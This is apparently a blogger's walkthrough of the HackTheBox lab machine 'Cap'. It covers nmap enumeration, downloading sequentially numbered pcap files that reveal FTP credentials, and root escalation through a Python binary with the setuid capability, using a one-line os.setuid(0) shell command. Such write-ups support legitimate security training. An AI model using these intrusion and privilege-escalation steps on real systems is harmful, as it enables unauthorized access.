Cap - [HTB]
![Cover Image for Cap - [HTB]](/assets/images/blog/cap-htb/cap.png)

Table of Contents
Introduction
Cap is an easy linux machine from HackTheBox where we will have to know the natural numbers in order to obtain the user's credentials. Finally, in order to escalate privileges we will need to exploit a setuid capability for a python binary.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:~/Documents/HTB/CAP$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.10.245
Nmap scan report for 10.129.92.194
Host is up (0.12s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap done at Sat Jun 5 16:25:11 2021 -- 1 IP address (1 host up) scanned in 159.15 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/CAP$ sudo nmap -sC -sV -p21,22,80 -oN PortsDepth.txt 10.129.92.194
Nmap scan report for 10.129.92.194
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| GetRequest:
[...]
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelInside the web page there is a meny with several functions where the commands ipconfig and netstat are being executed. Plus, there is another which provides us with a pcap file that we can download.
Explotation
If we look closely, we can see that the pcap files are identified with numbers (I.e. /data/X).
After some trial and error, it seems that the pcap identifier starts from 0 provide, so we can download a new pcap file, whcih looking inside with wireshark we can obtain FTP login credentials.

USER nathan
331 Please specify the password.
PASS Buck3tH4TF0RM3!
230 Login successful. Accesing to the FTP service we can obtain the user flag, but we can also use the same credentials for the SSH service.
Privilege escalation
After executing linpeas we can see in the Capabilities section, python has setuid capabilities, hence we can escalate privileges as root following this post.
[+] Capabilities
[...]
Files with capabilities:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+epFor doing so, we need to execute python as follows.
root@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cat /root/root.txt
[CENSORED]
I hope you liked this easy box and if you need to ask me anything do not hesitate to contact me through my twitter account :P